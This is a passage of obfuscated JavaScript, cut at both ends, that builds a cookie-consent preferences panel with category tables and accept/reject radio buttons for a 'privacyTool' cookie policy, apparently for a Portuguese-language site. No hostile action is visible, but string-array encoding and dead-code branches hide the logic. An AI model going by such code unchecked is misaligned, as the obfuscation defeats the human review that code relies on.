64836(0x23e6,'Oy30')+_0x464836(0x1ecb,'nf67')+_0x464836(0x5bc,'mwi*')+_0x464836(0xbc4,'[2xI')+'rent-'+_0x464836(0x1557,'RI2w')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x19ae,')*Tt')+_0x464836(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0xd87,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x7d3,'bWTd')+_0x464836(0xdcd,'eGI5')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20<'+'div\x20c'+_0x464836(0xc88,'(2fB')+_0x464836(0x1260,'9ZSz')+_0x464836(0x284,'EHO9')+_0x464836(0x9d1,'Vto2')+_0x464836(0x2189,')*Tt')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x464836(0x1218,'#TT5')+_0x464836(0xad1,']%[v')+'ss=\x22c'+_0x464836(0xa79,'9ZSz')+'-cate'+_0x464836(0xe41,'(2fB')+_0x464836(0x134f,'Vto2')+_0x464836(0xa3c,'CGQ1')+_0x464836(0x13c7,'#TT5')+_0x464836(0x1f20,'vzN%')+_0x464836(0xcd7,')*Tt')+_0x464836(0x1695,'f000')+'on=\x22t'+_0x464836(0x6b9,'sa84')+'-cate'+_0x464836(0x232,')*Tt')+_0x464836(0x1afc,'1&t&')+'-cate'+_0x464836(0x17e0,'OTNm')+_0x464836(0x23d7,'EEoj'))+privacyTool[_0x464836(0x870,'f000')+_0x464836(0x22e,'(2fB')+'icy']['categ'+_0x464836(0x1e5e,'0(]!')][_0x492045]['id']+('\x22>+</'+_0x464836(0x5f8,'szK[')+_0x464836(0x389,'nf67')+_0x464836(0x12de,'CGQ1')+_0x464836(0xcea,'EHO9')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20<d'+_0x464836(0x2169,'EHO9')+'ass=\x22'+'cooki'+_0x464836(0x18b0,'CGQ1')+'egory'+'-name'+'\x22>')+privacyTool['cooki'+_0x464836(0x21e9,'f000')+'icy'][_0x464836(0x1b75,'N[([')+_0x464836(0x174f,'jpRh')][_0x492045]['name']+(_0x464836(0x165b,'vzN%')+_0x464836(0x864,'UHRg')+_0x464836(0x1595,'F6jy')+_0x464836(0x19ae,')*Tt')+_0x464836(0x419,'yzMT')+_0x464836(0x1ba7,'9ZSz')+'\x20\x20\x20\x20\x20'+_0x464836(0x17f8,'mwi*')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x17f8,'mwi*')+_0x464836(0x22d0,'Vto2')+_0x464836(0x14d2,'EEoj')+_0x464836(0xecc,'pZ]P')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x18d4,'EEoj')+'td>\x0a\x20'+_0x464836(0x389,'nf67')+_0x464836(0x16be,'c6Kj')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x1073,'szK[')+'\x20\x20\x20\x20<'+_0x464836(0x605,'EEoj')+_0x464836(0x138b,'mwi*')+_0x464836(0x1f51,'0F8$')+_0x464836(0x157b,'yzMT')+_0x464836(0xbd8,'jpRh')+_0x464836(0x7ee,']%[v')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1c2,'QXz]')+_0x464836(0x236a,'#TT5')+_0x464836(0x162a,'Su9K')+'<span'+'\x20styl'+'e=\x22co'+'lor:\x20'+_0x464836(0x1ae5,'PbvL')+'4b;fo'+'nt-we'+_0x464836(0x1455,'OYok')+_0x464836(0x10da,'CGQ1')+_0x464836(0x22e9,'^1Ro')+_0x464836(0xbd3,'OYok')+_0x464836(0x4b0,'eGI5')+_0x464836(0xc46,'!lc%')+_0x464836(0x1d5e,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0x1540,'Oy30')+_0x464836(0xbd8,'jpRh')+_0x464836(0x818,'(2fB')+_0x464836(0x2168,'UHRg')+_0x464836(0xf6c,'0(]!')+_0x464836(0x131e,'szK[')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1595,'F6jy')+_0x464836(0x389,'nf67')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b4b,'eGI5')+_0x464836(0x1b72,'bWTd')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x232b,'i8ys')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x464836(0x1a57,'#TT5')+_0x464836(0x1e0,'29Hv')+_0x464836(0xecc,'pZ]P')+_0x464836(0x1742,'ci27')+_0x464836(0xdcd,'eGI5')+_0x464836(0x389,'nf67')+_0x464836(0x1c2,'QXz]')+_0x464836(0x32e,'ci27')+_0x464836(0x15c7,'nf67')+_0x464836(0x2c3,'0(]!')+_0x464836(0x244e,'mwi*')+_0x464836(0x133d,'szK[')+'\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0xd25,'29Hv')][_0x464836(0xdf7,'RI2w')+'orias'][_0x492045]['id']+('\x22\x20sty'+_0x464836(0x2453,'AxO$')+_0x464836(0x1860,'WZ[p')+_0x464836(0x8cc,'^1Ro')+_0x464836(0x22c,'#TT5')+_0x464836(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+_0x464836(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x2168,'UHRg')+'\x20\x20\x20\x20\x20'+_0x464836(0x1e63,')*Tt')+_0x464836(0xa8d,'yzMT')+_0x464836(0xb86,'9ZSz')+_0x464836(0xa35,'F6jy')+'s=\x22co'+_0x464836(0x939,'vzN%')+'categ'+'ory-c'+_0x464836(0x11fd,'Su9K')+'t\x22>\x0a\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xecc,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x464836(0x19ae,')*Tt')+_0x464836(0x2351,'f000')+_0x464836(0x27b,'RJy[')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20<d'+'iv\x20cl'+_0x464836(0x861,'WZ[p')+'cooki'+_0x464836(0x1265,'Vto2')+_0x464836(0xbb8,'^1Ro')+_0x464836(0xcae,'RI2w')+'ripti'+_0x464836(0x53a,'i8ys'))+privacyTool[_0x464836(0x4f1,'jpRh')+_0x464836(0xa9e,'!lc%')+_0x464836(0x4f5,'yzMT')][_0x464836(0x297,'szK[')+_0x464836(0x489,'1&t&')][_0x492045][_0x464836(0x23f3,'[2xI')+'iptio'+'n']+(_0x464836(0xc64,'c6Kj')+_0x464836(0x1f7,'$vh3')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12de,'CGQ1')+_0x464836(0x12d1,'Vto2')+_0x464836(0x1073,'szK[')+_0x464836(0x1742,'ci27')+_0x464836(0x21b9,'sa84')+_0x464836(0x21fd,'yzMT')+_0x464836(0x20b4,'nDx[')+_0x464836(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x1a19,'N[([')+_0x464836(0x1f46,'pZ]P')+_0x464836(0xfbe,'sa84')+_0x464836(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x464836(0x236a,'#TT5')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1e0,'29Hv')+'\x20\x20'));if(privacyTool[_0x464836(0x1957,'ci27')+'e_pol'+'icy']['categ'+'orias'][_0x492045][_0x464836(0x1f6b,'F6jy')+'es'][_0x464836(0x204,'RJy[')+'h']){if(_0x3298ae[_0x464836(0x2dd,'#TT5')](_0x3298ae['xPXnL'],_0x3298ae[_0x464836(0x192b,'RJy[')])){document[_0x464836(0x132b,'UHRg')+_0x464836(0x175,'f000')+_0x464836(0x1d01,'[2xI')](_0x464836(0x2365,'jpRh')+'ie-ca'+_0x464836(0x163a,'OTNm')+_0x464836(0xaac,'!lc%')+_0x464836(0x1026,'9ZSz')+_0x464836(0x2206,'9ZSz')+'ta-ca'+'tegor'+_0x464836(0x1deb,'$vh3')+'\x27'+privacyTool[_0x464836(0xd62,'0(]!')+_0x464836(0x1014,'0(]!')+'icy']['categ'+_0x464836(0x174f,'jpRh')][_0x492045]['id']+('\x27]\x20.c'+_0x464836(0x4be,'UHRg')+'-cate'+_0x464836(0x1077,'QXz]')+_0x464836(0x12ed,'ci27')+'nt'))[_0x464836(0x21dd,'N[([')+_0x464836(0x1868,'1&t&')+_0x464836(0x15f9,'EEoj')+_0x464836(0x5bf,'#TT5')](_0x3298ae[_0x464836(0x4b6,'sa84')],_0x464836(0x2012,'szK[')+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x149d,'0F8$')+_0x464836(0xf9c,'B4JC')+_0x464836(0x1a12,'jpRh')+_0x464836(0x19e9,'Vto2')+_0x464836(0x15c6,'B4JC')+_0x464836(0xe8a,'c6Kj')+'-tabl'+_0x464836(0x1ba9,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x1073,'szK[')+_0x464836(0x818,'(2fB')+_0x464836(0x162a,'Su9K')+_0x464836(0xd8f,'AxO$')+_0x464836(0x1b61,'0(]!')+'head>'+_0x464836(0x481,'Vto2')+'\x20\x20\x20\x20\x20'+_0x464836(0x20ce,'yN#k')+_0x464836(0x19ae,')*Tt')+_0x464836(0x9e5,'[2xI')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1bb1,'Oy30')+'tr>\x0a\x20'+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x20b4,'nDx[')+_0x464836(0x1595,'F6jy')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20<th>'+_0x464836(0x151e,'Vto2')+_0x464836(0x3b9,'szK[')+_0x464836(0x2283,'B4JC')+_0x464836(0x181f,'WZ[p')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20b4,'nDx[')+_0x464836(0x197e,'OYok')+_0x464836(0x197e,'OYok')+_0x464836(0x1bb1,'Oy30')+'th>Fi'+'nalid'+'ade</'+_0x464836(0xd70,'Sk9b')+_0x464836(0x9e5,'[2xI')+_0x464836(0x7d3,'bWTd')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7d3,'bWTd')+_0x464836(0x12de,'CGQ1')+_0x464836(0x1540,'Oy30')+_0x464836(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef6,'i8ys')+_0x464836(0x54c,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x181f,'WZ[p')+_0x464836(0x389,'nf67')+_0x464836(0xef5,'vzN%')+'\x20\x20\x20\x20\x20'+_0x464836(0x419,'yzMT')+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0x6af,'EEoj')+'head>'+_0x464836(0xb96,'[2xI')+_0x464836(0xa6f,'PbvL')+_0x464836(0x19ae,')*Tt')+_0x464836(0x12c9,'$vh3')+'\x20\x20\x20\x20\x20'+_0x464836(0x12de,'CGQ1')+_0x464836(0x20ce,'yN#k')+_0x464836(0x16be,'c6Kj')+_0x464836(0x232b,'i8ys')+_0x464836(0x6ff,'pZ]P')+'y></t'+_0x464836(0xb09,'i8ys')+_0x464836(0xb96,'[2xI')+_0x464836(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x2168,'UHRg')+_0x464836(0xa6f,'PbvL')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x5e3,'c6Kj')+_0x464836(0x3cb,'EEoj')+'\x20\x20\x20\x20\x20'+_0x464836(0x197e,'OYok')+_0x464836(0x12de,'CGQ1')+_0x464836(0x818,'(2fB')+_0x464836(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+_0x464836(0x209c,'RM#!')+'\x20');for(var _0x526abf=0x0;_0x3298ae[_0x464836(0xdb8,'!lc%')](_0x526abf,privacyTool['cooki'+'e_pol'+'icy'][_0x464836(0x217b,'29Hv')+_0x464836(0x1c39,'nDx[')][_0x492045][_0x464836(0x1a83,')*Tt')+'es'][_0x464836(0x1ba6,'bWTd')+'h']);_0x526abf++){document['query'+'Selec'+_0x464836(0x1d01,'[2xI')](_0x464836(0x689,'29Hv')+'ie-ca'+_0x464836(0xe73,'nf67')+_0x464836(0x11a5,'WZ[p')+'body\x20'+_0x464836(0x4df,'0F8$')+'ta-ca'+_0x464836(0x9ea,'QXz]')+_0x464836(0x74a,'mwi*')+'\x27'+privacyTool[_0x464836(0x1178,'B4JC')+_0x464836(0x1b00,'bWTd')+'icy'][_0x464836(0xd9c,'sa84')+_0x464836(0x1834,'Sk9b')][_0x492045]['id']+('\x27]\x20.c'+_0x464836(0x1d2f,'EHO9')+_0x464836(0x985,'c6Kj')+_0x464836(0x474,'^&DR')+'conte'+'nt\x20.c'+_0x464836(0x1e1e,'OYok')+_0x464836(0xe2a,'#TT5')+_0x464836(0x994,'ci27')+_0x464836(0x23c4,'^&DR')+'\x20tbod'+'y'))[_0x464836(0x10f2,'mwi*')+_0x464836(0x8ef,'WZ[p')+_0x464836(0x11e0,'PbvL')+_0x464836(0x1d64,'EEoj')](_0x3298ae[_0x464836(0x1f9e,'UHRg')],_0x464836(0xcc7,'WZ[p')+_0x464836(0x17f8,'mwi*')+_0x464836(0x9e5,'[2xI')+_0x464836(0x12de,'CGQ1')+_0x464836(0xbd8,'jpRh')+_0x464836(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x7f0,'0(]!')+_0x464836(0x3d9,'QXz]')+_0x464836(0x1540,'Oy30')+_0x464836(0x197e,'OYok')+_0x464836(0x12c9,'$vh3')+_0x464836(0x7ee,']%[v')+_0x464836(0x12d1,'Vto2')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x464836(0xfed,'^&DR')+'d>'+privacyTool[_0x464836(0x1f6b,'F6jy')+_0x464836(0x1daa,'i8ys')+'icy']['categ'+'orias'][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x1281,'^&DR')+'e']+(_0x464836(0x1d97,'CGQ1')+_0x464836(0x1b93,'9ZSz')+_0x464836(0x7d3,'bWTd')+_0x464836(0x7aa,'OTNm')+_0x464836(0x209c,'RM#!')+_0x464836(0x1540,'Oy30')+_0x464836(0x12d1,'Vto2')+_0x464836(0x7f0,'0(]!')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1ab8,'RI2w')+_0x464836(0x223b,'$vh3')+_0x464836(0x1896,'yN#k'))+privacyTool[_0x464836(0x1293,'^1Ro')+_0x464836(0x1089,'Vto2')+'icy'][_0x464836(0xcdb,'AxO$')+_0x464836(0x321,'EEoj')][_0x492045]['cooki'+'es'][_0x526abf]['cooki'+_0x464836(0x23eb,'29Hv')+_0x464836(0x609,'ci27')+'ion']+(_0x464836(0x47e,'!lc%')+_0x464836(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x16be,'c6Kj')+_0x464836(0xce5,'ci27')+_0x464836(0x2c9,']%[v')+_0x464836(0x1073,'szK[')+_0x464836(0x7aa,'OTNm')+_0x464836(0x232b,'i8ys')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x12d1,'Vto2')+_0x464836(0x20b4,'nDx[')+_0x464836(0xbd8,'jpRh')+'\x20'));}}else{function _0x574187(){var _0x3e86f2=_0x464836;this[_0x3e86f2(0x18ab,'RM#!')+'_mini'+_0x3e86f2(0x1258,')*Tt')+_0x3e86f2(0x410,'EHO9')+'ie_no'+_0x3e86f2(0x1da8,'nDx[')]();if(_0x3298ae[_0x3e86f2(0x583,'Oy30')](_0x5af6ea,_0x3298ae['aKcWY']))return;}}}continue;}var _0x3c0d24='',_0x564de9='';if(_0x3298ae[_0x464836(0x570,'Oy30')](_0x4c2154[_0x464836(0x4c5,'F6jy')+'h'],0x0)){if(_0x3298ae[_0x464836(0xac7,'Oy30')](_0x3298ae[_0x464836(0x161b,'ci27')],_0x3298ae[_0x464836(0x2d1,'PbvL')])){if(_0x4c2154[_0x464836(0x1a8b,'Su9K')+_0x464836(0x24d,'ci27')](privacyTool[_0x464836(0x1f6b,'F6jy')+'e_pol'+_0x464836(0x1989,'[2xI')][_0x464836(0x1a25,'^1Ro')+'orias'][_0x492045]['id'])){if(_0x3298ae[_0x464836(0x22b3,'UHRg')](_0x3298ae[_0x464836(0x136e,'QXz]')],_0x3298ae['lEVMo']))_0x3c0d24=_0x3298ae[_0x464836(0x3ea,'OYok')],_0x564de9='';else{function _0x5166dd(){var _0x4f776c=_0x464836;_0xb0fe16[_0x4f776c(0x101f,'nf67')+'e'](_0x1e6316,0x1);}}}else{if(_0x3298ae[_0x464836(0x23af,'ci27')](_0x3298ae[_0x464836(0x17a1,'f000')],_0x3298ae[_0x464836(0x1457,'29Hv')]))_0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0xe46,'!lc%')];else{function _0x1610e1(){var _0xe0ceb8=_0x464836;_0x9bc4be[_0xe0ceb8(0x23b1,'CGQ1')]['displ'+'ay']=_0x3298ae[_0xe0ceb8(0xb5a,'OYok')],_0x56f131['inner'+'Text']='+';}}}}else{function _0x131607(){var _0x4db6f3=_0x464836;_0x50185a=uPzgCU[_0x4db6f3(0x14e6,'OYok')](_0x1d9e2c,uPzgCU['Uumvd'](uPzgCU[_0x4db6f3(0x2348,'^&DR')](uPzgCU['YqFDS'],uPzgCU['MmahQ']),');'))();}}}else{if(privacyTool['cooki'+_0x464836(0x83f,'OYok')+_0x464836(0x6bb,'jpRh')]['categ'+_0x464836(0x393,'OYok')][_0x492045][_0x464836(0xca8,'WZ[p')+'s_ena'+_0x464836(0x234c,'RM#!')])_0x3c0d24=_0x3298ae['jikSn'],_0x564de9='';else{if(_0x3298ae['XMyhq'](_0x3298ae[_0x464836(0x11ba,'RI2w')],_0x3298ae['agdWK'])){function _0x5063a2(){var _0x16ae57=_0x464836,_0x56e65d=_0x18d3f0['get_t'+_0x16ae57(0x1105,'[2xI')+_0x16ae57(0x849,'OYok')+'te'](),_0x4dc177=_0x3298ae[_0x16ae57(0x1a50,'!lc%')](_0x56e65d,'');return _0x4dc177;}}else _0x3c0d24='',_0x564de9=_0x3298ae[_0x464836(0x36a,'nDx[')];}}document['query'+_0x464836(0x1dd3,'WZ[p')+_0x464836(0x18a0,'RM#!')](_0x3298ae[_0x464836(0x137c,'PbvL')])[_0x464836(0x1099,'0(]!')+_0x464836(0xe90,'EEoj')+'centH'+_0x464836(0x20e5,'CGQ1')](_0x3298ae[_0x464836(0xbc1,'0(]!')],_0x464836(0x208f,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x20c5,'EEoj')+_0x464836(0x113e,'29Hv')+_0x464836(0x210a,'nf67')+'egory'+_0x464836(0x992,'!lc%')+privacyTool[_0x464836(0xc31,'^&DR')+_0x464836(0x1014,'0(]!')+_0x464836(0x933,'mwi*')][_0x464836(0x1977,'EEoj')+'orias'][_0x492045]['id']+(_0x464836(0x533,'Vto2')+_0x464836(0x1347,'RI2w')+_0x464836(0x8f5,'OYok')+'ry-pa'+_0x464836(0xbae,'^1Ro')+_0x464836(0xa84,'Sk9b')+_0x464836(0x20ce,'yN#k')+_0x464836(0x2351,'f000')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x162a,'Su9K')+_0x464836(0x560,'[2xI')+_0x464836(0x2486,'PbvL')+_0x464836(0x1e0,'29Hv')+'\x20\x20\x20\x20\x20'+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0xef5,'vzN%')+_0x464836(0x419,'yzMT')+_0x464836(0x1742,'ci27')+_0x464836(0x63e,'9ZSz')+_0x464836(0xab3,'RM#!')+_0x464836(0x640,'c6Kj')+_0x464836(0x1330,'nDx[')+_0x464836(0xedb,'RI2w')+_0x464836(0x23ca,'f000')+_0x464836(0x116f,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x14ae,'Sk9b')+_0x464836(0x19ae,')*Tt')+_0x464836(0x7d3,'bWTd')+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x21be,'nf67')+_0x464836(0xeea,'Sk9b')+'=\x22coo'+_0x464836(0xd41,'UHRg')+_0x464836(0xd98,'9ZSz')+'ry-sh'+_0x464836(0x1d46,'PbvL')+_0x464836(0xe8f,'EEoj')+_0x464836(0x1db6,'nf67')+_0x464836(0x13fd,'bWTd')+_0x464836(0x1335,'RM#!')+_0x464836(0x19c1,'yN#k')+_0x464836(0x1906,'^1Ro')+_0x464836(0x14c4,'jpRh')+_0x464836(0xb67,'bWTd')+_0x464836(0x1072,'mwi*')+'ata-c'+_0x464836(0x1d19,'nDx[')+_0x464836(0x18dc,'vzN%')+'=\x22')+privacyTool['cooki'+'e_pol'+_0x464836(0x1614,'F6jy')][_0x464836(0x6a8,'!lc%')+_0x464836(0x1663,'UHRg')][_0x492045]['id']+(_0x464836(0xa7f,'UHRg')+_0x464836(0xa10,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x464836(0x475,'Su9K')+'div\x20c'+_0x464836(0x1064,'nf67')+_0x464836(0x5c1,'i8ys')+_0x464836(0x232a,'0F8$')+_0x464836(0x158c,'RI2w')+_0x464836(0xd14,']%[v')+_0x464836(0x2289,'ci27'))+privacyTool[_0x464836(0x126e,'nf67')+'e_pol'+_0x464836(0x1832,'$vh3')]['categ'+_0x464836(0x22ad,'mwi*')][_0x492045][_0x464836(0x5e9,'RJy[')]+(_0x464836(0x16f9,'ci27')+_0x464836(0x864,'UHRg')+_0x464836(0x18a,'B4JC')+_0x464836(0x197e,'OYok')+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x464836(0x1ab8,'RI2w')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1874,'9ZSz')+_0x464836(0x1db2,'^&DR')+'\x20\x20\x20\x20\x20'+_0x464836(0x7d3,'bWTd')+_0x464836(0x389,'nf67')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+_0x464836(0x7f0,'0(]!')+_0x464836(0x2393,'i8ys')+_0x464836(0x116f,'^&DR')+_0x464836(0xa6f,'PbvL')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x464836(0xa68,'1&t&')+'\x20\x20<td'+_0x464836(0x1dd2,'nf67')+_0x464836(0x1f60,'nf67')+'-cent'+_0x464836(0xc0b,'f000')+'input'+_0x464836(0x10dc,'EHO9')+'=\x22rad'+_0x464836(0xe66,'nf67')+_0x464836(0x20ba,'AxO$')+_0x464836(0x2149,'F6jy')+_0x464836(0x740,'CGQ1')+_0x464836(0x1103,'9ZSz')+_0x464836(0xc93,'OYok')+_0x464836(0xee9,'pZ]P')+'io-ac'+_0x464836(0xb26,'RJy[')+_0x464836(0x1b38,'yzMT')+_0x464836(0xe6f,'RI2w')+_0x464836(0x83b,'nf67'))+_0x492045+'\x22\x20'+_0x3c0d24+('></td'+_0x464836(0x75f,'i8ys')+_0x464836(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+_0x464836(0x14ae,'Sk9b')+_0x464836(0x818,'(2fB')+_0x464836(0x389,'nf67')+'\x20\x20\x20<t'+'d\x20cla'+_0x464836(0x1222,'[2xI')+_0x464836(0x1af5,'Oy30')+'ter\x22>'+_0x464836(0x1310,'9ZSz')+_0x464836(0x2d7,'29Hv')+_0x464836(0x1eb0,'QXz]')+_0x464836(0xd43,'(2fB')+_0x464836(0x2222,'QXz]')+'=\x22opt'+_0x464836(0x511,'$vh3')+_0x464836(0x85b,'PbvL')+_0x464836(0x23f,'pZ]P')+_0x464836(0x52c,'RM#!')+_0x464836(0xfda,'N[([')+'adio_'+_0x464836(0xb83,'^&DR')+_0x464836(0x807,'UHRg')+'name='+_0x464836(0x1568,'WZ[p')+'p')+_0x492045+'\x22\x20'+_0x564de9+('></td'+_0x464836(0xf05,'0(]!')+_0x464836(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x464836(0x389,'nf67')+_0x464836(0x7aa,'OTNm')+_0x464836(0x1b42,'^1Ro')+_0x464836(0x1f31,'QXz]')+_0x464836(0xde5,'B4JC')+'\x0a\x20\x20\x20\x20'+_0x464836(0x5e6,'^&DR')+_0x464836(0x20ce,'yN#k')+'\x20\x20\x20\x20\x20'+_0x464836(0x1595,'F6jy')+_0x464836(0xef5,'vzN%')+_0x464836(0x17ff,'Vto2')+'r\x20dat'+_0x464836(0x7fb,'F6jy')+_0x464836(0x1c05,'nf67')+_0x464836(0x195d,'Oy30'))+privacyTool['cooki'+_0x464836(0x247e,'nf67')+_0x464836(0x1d6c,'UHRg')][_0x464836(0xa9a,'yzMT')+'orias'][_0x492045]['id']+(_0x464836(0x39c,'nDx[')+_0x464836(0x1baf,'Sk9b')+_0x464836(0xbcd,'N[([')+_0x464836(0x9f4,'c6Kj')+_0x464836(0x27e,'0(]!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0xa6f,'PbvL')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0xcea,'EHO9')+_0x464836(0xa68,'1&t&')+_0x464836(0x946,'QXz]')+_0x464836(0xe23,'CGQ1')+_0x464836(0x1888,'yzMT')+_0x464836(0x1720,'jpRh')+_0x464836(0x1b26,'nDx[')+_0x464836(0xc1a,'mwi*')+_0x464836(0xccb,'Oy30')+'gory-'+'conte'+'nt\x22>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x1908,'!lc%')+'\x20\x20\x20\x20\x20'+_0x464836(0x162a,'Su9K')+_0x464836(0x14ae,'Sk9b')+_0x464836(0xaaf,'F6jy')+_0x464836(0x8fc,'bWTd')+_0x464836(0x175a,'!lc%')+_0x464836(0x1bec,'vzN%')+_0x464836(0x1d19,'nDx[')+'ry-de'+_0x464836(0x442,'ci27')+'tion\x22'+'>')+privacyTool['cooki'+'e_pol'+'icy']['categ'+_0x464836(0xfb9,'eGI5')][_0x492045][_0x464836(0x164b,'EHO9')+_0x464836(0x1203,'OTNm')+'n']+(_0x464836(0x158d,'29Hv')+_0x464836(0xd90,'ci27')+_0x464836(0x2351,'f000')+'\x20\x20\x20\x20\x20'+_0x464836(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x464836(0x27b,'RJy[')+_0x464836(0x19f3,'f000')+_0x464836(0x1d3,'$vh3')+_0x464836(0xa68,'1&t&')+_0x464836(0x27b,'RJy[')+_0x464836(0x17